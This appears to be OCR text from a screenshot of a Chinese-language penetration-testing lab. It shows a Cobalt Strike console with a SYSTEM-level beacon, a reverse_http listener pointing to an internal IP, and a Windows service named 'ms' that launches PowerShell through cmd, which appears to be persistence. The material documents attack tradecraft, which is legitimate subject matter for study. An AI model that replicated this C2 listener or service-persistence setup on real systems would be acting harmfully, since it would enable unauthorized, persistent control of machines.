 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal user computer
192.168.0.104 10.1.1.98 SYSTEM * SUB2K8
192.168.0.104 10.1.1.98 SYSTEM * SUB2K8
日志X 监听器X 网站X
name payload host
test windows/beacon_http/reverse_http 192.168.0.107
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 win2k8 dc 2012 7x64 2016
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 用户名 CPU 内... 描述
powershell... SYSTEM 00 33,972 K Windows...
WmiPrvSE.exe SYSTEM 00 17,904 K WMI Pro...
ms 的属性(本地计算机)
常规 登录 恢复 依存关系
服务名称: ms
显示名称: ms
描述:
可执行文件的路径:
cmd /K start C:\WINDOWS\system32\WindowsPowerShell\v1.0\powe
启动类型(E): 自动(延迟启动)
帮助我配置服务启动选项。
安全先师